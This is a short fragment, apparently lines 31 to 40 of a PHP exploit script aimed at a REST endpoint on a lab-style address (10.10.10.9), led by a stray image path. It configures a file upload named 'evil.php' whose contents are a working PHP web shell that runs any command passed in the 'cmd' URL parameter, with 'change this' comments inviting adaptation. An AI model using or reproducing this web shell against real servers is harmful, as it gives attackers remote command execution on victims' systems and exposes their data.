 31
32 $url = 'http://10.10.10.9'; #here
33 $endpoint_path = '/rest'; #change this
34 $endpoint = 'rest_endpoint';
35
36 $file = [
37     'filename' => 'evil.php',#change this
38     'data' => '<?php echo(system($_GET["cmd"])); ?>'#change this
39 ];
40